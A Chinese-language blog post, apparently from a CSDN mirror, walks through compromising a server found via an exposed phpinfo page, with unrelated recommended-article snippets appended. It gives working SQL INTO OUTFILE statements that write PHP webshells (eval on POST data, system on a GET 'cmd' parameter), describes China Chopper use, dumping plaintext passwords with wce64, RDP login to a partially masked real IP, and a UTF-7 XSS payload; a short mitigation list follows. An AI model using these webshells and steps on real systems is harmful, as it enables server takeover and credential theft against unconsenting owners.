PHPInfo()信息泄漏漏洞利用及提权-程序员宅基地

Simeon

PHPInfo函数信息泄露漏洞常发生一些默认的安装包,比如phpstudy等,默认安装完成后,没有及时删除这些提供环境测试的文件,比较常见的为phpinfo.php、1.php和test.php,虽然通过phpinfo获取的php环境以及变量等信息,但这些信息的泄露配合一些其它漏洞将有可能导致系统被渗透和提权。

1.1phpinfo函数

PHP中提供了PHPInfo()函数,该函数返回 PHP 的所有信息,包括了 PHP 的编译选项及扩充配置、PHP 版本、服务器信息及环境变量、PHP 环境变量、操作系统版本信息、路径及环境变量配置、HTTP 标头、及版权宣告等信息。其函数定义如下:

语法: int phpinfo(void);

返回值: 整数

函数种类: PHP 系统功能

例如新建一个php文件,在其中输入以下内容:

1.2phpinfo信息泄露

该函数主要用于网站建设过程中测试搭建的PHP环境是否正确,很多网站在测试完毕后并没有及时删除,因此当访问这些测试页面时,会输出服务器的关键信息,这些信息的泄露将导致服务器被渗透的风险。

1.3一个由phpinfo信息泄露渗透的实例



1.分析phpinfo函数暴露出来的有用信息

从网站phpInfo.php程序运行的结果中我们可以获取以下有用的信息:

(1)操作系统为Windows2008 Server或者Windows7: Windows NT BNKUMDFI 6.1 build 7601

(2)服务器使用了Apache 2.4,这意味着如果拿到Webshell后99%可以提权成功,Apache在Windows环境下权限极高,默认为System权限。

(3)网站默认路径:D:/WWW 通过mssql或者mysql直接导入一句话需要知道网站真实路径,这个出来就很好办了。

图1获取有用信息





2.查看泄露文件

对根目录进行访问,如图2所示,发现有mail.rar以及三个文件目录,其中有一个phpMyAdmin,这个是mysql的php管理,有这个只要获取数据库密码即可导入导出数据,包括导出一句话后门。对其中的压缩文件进行下载,并查看其中的数据库配置文件。

图2查看泄露的其它文件

3.获取数据库口令

在mail文件夹下,发现数据库连接文件为connect.php文件,打开后获取数据库的用户和密码,数据库用户为root,密码为空。

图3获取数据库用户帐号和密码



4.连接并查看数据库

如图4所示,在浏览器中打开http://183.***.160.***:5555/phpMyAdmin/,输入刚才获取的帐号,直接登录,登录后可以查看其所有数据库。

图4登录并查看数据库



5.导出一句话后门到服务器

目前导出一句话后门的方法有以下几种:

(1)创建表方式

CREATE TABLE `mysql`.`darkmoon` (`darkmoon1` TEXT NOT NULL );

INSERT INTO `mysql`.`darkmoon` (`darkmoon1` ) VALUES ('<?php @eval($_POST[pass]);?>');

SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd:/www/exehack.php';

DROP TABLE IF EXISTS `darkmoon`;

上面代码是在mysql数据库中创建darkmoon表,然后加入一个名字为darkmoon1的字段,并在darkmoon1的字段中插入一句话代码,然后从darkmoon1字段里面导出一句话到网站的真实路径“d:/www/exehack.php”,最后就是删除darkmoon这个表,执行效果如图5所示。

图5执行导出一句话sql脚本程序

注意:在使用以上代码时必须选择mysql数据库,并在phpMyAdmin中选择SQL,然后执行以上代码即可。需要修改的地方是网站的真实路径和文件名称“d:/www/exehack.php”

(2)直接导出一句话后门文件

select '<?php @eval($_POST[pass]);?>'INTO OUTFILE 'd:/www/p.php'

如果显示结果类似“您的 SQL 语句已成功运行 ( 查询花费 0.0006 秒 )”表明后门文件生成成功。

(3)直接执行命令权限的shell

select '<?php echo \'<pre>\';system($_GET[\'cmd\']); echo \'</pre>\'; ?>' INTO OUTFILE 'd:/www/cmd.php'

该方法导出成功后可以直接执行DOS命令,使用方法:www.xxx.com/cmd.php?cmd=(cmd=后面直接执行dos命令),如图6所示。

图6导入可以执行命令的webshell



6.获取webshell

对导出的webshell在网站进行访问测试,如图7所示,如果没有显示错误,则表示可以运行,在中国菜刀一句话后门管理中添加该地址直接获取webshell,如图8所示。

图7测试导出的webshell

图8获取webshell



7.服务器提权



通过中国菜刀队远程终端命令,直接在其中执行命令,如图9所示,可以查看是否开启3389端口,系统当前用户的权限是系统权限,查看当前都有什么用户。上传wce64.exe并执行“wce64 -w”获取当前登录明文密码。

图9执行命令

图10获取系统管理员密码

8.登录3389

在本地打开mstsc.exe直接输入用户名和密码进行登录,如图11所示成功登录该服务器。

图11成功登录该服务器

9.总结与讨论

系统一个小小的失误,再加上一些偶然的因素,就导致一个系统被渗透,并获取了服务器权限,因此phpinfo.php信息泄露不可忽略。phpinfo信息泄露还可以进行跨站攻击,将以下代码保存为1.html.

<html> <head> <META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </head> <body> <iframe src="http://域名/phpinfo.php? ADw-SCRIPT AD4-alert(document.domain); ADw-/SCRIPT AD4-=1">

phpinfo信息泄露防范方法:

(1)通过修改服务器环境内php.ini文件,将“expose_php = On”修改成“expose_php = Off”然后重启php即可。

(2)如果确实需要该测试信息,在测试时使用,测试完毕后将该文件删除掉。

(3)若无需要可以将一些php的危险函数禁用,打开/etc/php.ini文件,查找到 disable_functions,添加需禁用的以下函数名:

phpinfo,eval,passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,proc_get_status,ini_alter,ini_alter,ini_restore,dl,pfsockopen,openlog,syslog,readlink,symlink,popepassthru,stream_socket_server,fsocket,fsockopen

欢迎访问本人在csdn上面创造的个人专栏:

密码安全攻防技术精讲:https://gitbook.cn/gitchat/column/5afbf24f753289354cab7983

智能推荐

python opencv resize函数_python opencv 等比例调整(缩放)图片分辨率大小代码 cv2.resize()...-程序员宅基地

文章浏览阅读1.3k次。# -*- coding: utf-8 -*-"""@File : 200113_等比例调整图像分辨率大小.py@Time : 2020/1/13 13:38@Author : Dontla@Email : [email protected]@Software: PyCharm"""import cv2def img_resize(image):height, width = image...._opencv小图等比例缩放

【OFDM、OOK、PPM、QAM的BER仿真】绘制不同调制方案的误码率曲线研究(Matlab代码实现)-程序员宅基地

文章浏览阅读42次。对于这些调制技术的误码率(BER)研究是非常重要的,因为它们可以帮助我们了解在不同信道条件下系统的性能表现。通过以上步骤,您可以进行OFDM、OOK、PPM和QAM的误码率仿真研究,并绘制它们的误码率曲线,以便更好地了解它们在不同信道条件下的性能特点。针对这些调制技术的BER研究是非常重要的,可以帮助我们更好地了解这些技术在不同信道条件下的性能表现,从而指导系统设计和优化。6. 分析结果:根据误码率曲线的比较,分析每种调制方案在不同信噪比条件下的性能,包括其容忍的信道条件和适用的应用场景。_ber仿真

【已解决】Vue的Element框架,日期组件(el-date-picker)的@change事件,不会触发。_el-date-picker @change不触发-程序员宅基地

文章浏览阅读2.5w次,点赞3次,收藏3次。1、场景照抄官方的实例,绑定了 myData.Age 这个值。实际选择某个日期后,从 vuetool(开发工具)看,值已经更新了,但视图未更新。2、尝试绑定另一个值: myData,可以正常的触发 @change 方法。可能是:值绑定到子对象时,组件没有侦测到。3、解决使用 @blur 代替 @change 方法。再判断下 “值有没有更新” 即可。如有更好的方法,欢迎评论!..._el-date-picker @change不触发

PCL学习:滤波—Projectlnliers投影滤波_projectinliers-程序员宅基地

文章浏览阅读1.5k次,点赞2次,收藏8次。Projectlnliersclass pcl: : Projectlnliers< PointT >类 Projectlnliers 使用一个模型和一组的内点的索引,将内点投影到模型形成新的一个独立点云。关键成员函数 void setModelType(int model) 通过用户给定的参数设置使用的模型类型 ,参数 Model 为模型类型(见 mo..._projectinliers

未处理System.BadImageFormatException”类型的未经处理的异常在 xxxxxxx.exe 中发生_“system.badimageformatexception”类型的未经处理的异常在 未知模块。 -程序员宅基地

文章浏览阅读2.4k次。“System.BadImageFormatException”类型的未经处理的异常在 xxxx.exe 中发生其他信息: 未能加载文件或程序集“xxxxxxx, Version=xxxxxx,xxxxxxx”或它的某一个依赖项。试图加载格式不正确的程序。此原因是由于 ” 目标程序的目标平台与 依赖项的目标编译平台不一致导致,把所有的项目都修改到同一目标平台下(X86、X64或AnyCPU)进行编译,一般即可解决问题“。若果以上方式不能解决,可采用如下方式:右键选择配置管理器,在这里修改平台。_“system.badimageformatexception”类型的未经处理的异常在 未知模块。 中发生

PC移植安卓---2018/04/26_电脑软件移植安卓-程序员宅基地

文章浏览阅读2.4k次。记录一下碰到的问题:1.Assetbundle加载问题: 原PC打包后的AssetBundle导入安卓工程后,加载会出问题。同时工程打包APK时,StreamingAssets中不能有中文。解决方案: (1).加入PinYinConvert类,用于将中文转换为拼音(多音字可能会出错,例如空调转换为KongDiao||阿拉伯数字不支持,如Ⅰ、Ⅱ、Ⅲ、Ⅳ(IIII)、Ⅴ、Ⅵ、Ⅶ、Ⅷ、Ⅸ、Ⅹ..._电脑软件移植安卓

随便推点

聊聊线程之run方法_start 是同步还是异步-程序员宅基地

文章浏览阅读2.4k次。话不多说参考书籍 汪文君补充知识:start是异步,run是同步,start的执行会经过JNI方法然后被任务执行调度器告知给系统内核分配时间片进行创建线程并执行,而直接调用run不经过本地方法就是普通对象执行实例方法。什么是线程?1.现在几乎百分之百的操作系统都支持多任务的执行,对计算机来说每一个人物就是一个进程(Process),在每一个进程内部至少要有一个线程实在运行中,有时线..._start 是同步还是异步

制作非缘勿扰页面特效----JQuery_单击标题“非缘勿扰”,<dd>元素中有id属性的<span>的文本(主演、导演、标签、剧情-程序员宅基地

文章浏览阅读5.3k次,点赞9次,收藏34次。我主要用了层次选择器和属性选择器可以随意选择,方便简单为主大体CSS格式 大家自行构造网页主体<body> <div class='main' > <div class='left'> <img src="images/pic.gif" /> <br/><br/> <img src="images/col.gif" alt="收藏本片"/&_单击标题“非缘勿扰”,元素中有id属性的的文本(主演、导演、标签、剧情

【Python】No module named ‘win32com‘,最简单的解决方法,适用windows、mac、linux_no module named 'win32com-程序员宅基地

文章浏览阅读2.2k次。完整的解决思路_no module named 'win32com

有了这6款浏览器插件,浏览器居然“活了”?!媳妇儿直呼“大开眼界”_浏览器插件助手-程序员宅基地

文章浏览阅读901次,点赞20次,收藏23次。浏览器是每台电脑的必装软件,去浏览器搜索资源和信息已经成为我们的日常,我媳妇儿原本也以为浏览器就是上网冲浪而已,哪有那么强大,但经过我的演示之后她惊呆了,直接给我竖起大拇指道:“原来浏览器还能这么用?大开眼界!今天来给大家介绍几款实用的浏览器插件,学会之后让你的浏览器“活过来”!_浏览器插件助手

NumPy科学数学库_数学中常用的环境有numpy-程序员宅基地

文章浏览阅读101次。NumPy是Python中最常用的科学数学计算库之一,它提供了高效的多维数组对象以及对这些数组进行操作的函数NumPy的核心是ndarray(N-dimensional array)对象,它是一个用于存储同类型数据的多维数组Numpy通常与SciPy(Scientific Python)和 Matplotlib(绘图库)一起使用,用于替代MatLabSciPy是一个开源的Python算法库和数学工具包;Matplotlib是Python语言及其Numpy的可视化操作界面'''_数学中常用的环境有numpy

dind(docker in docker)学习-程序员宅基地

文章浏览阅读1.1w次。docker in docker说白了,就是在docker容器内启动一个docker daemon,对外提供服务。优点在于:镜像和容器都在一个隔离的环境,保持操作者的干净环境。想到了再补充 :)一:低版本启动及访问启动1.12.6-dinddocker run --privileged -d --name mydocker docker:1.12.6-dind在其他容器访问d..._dind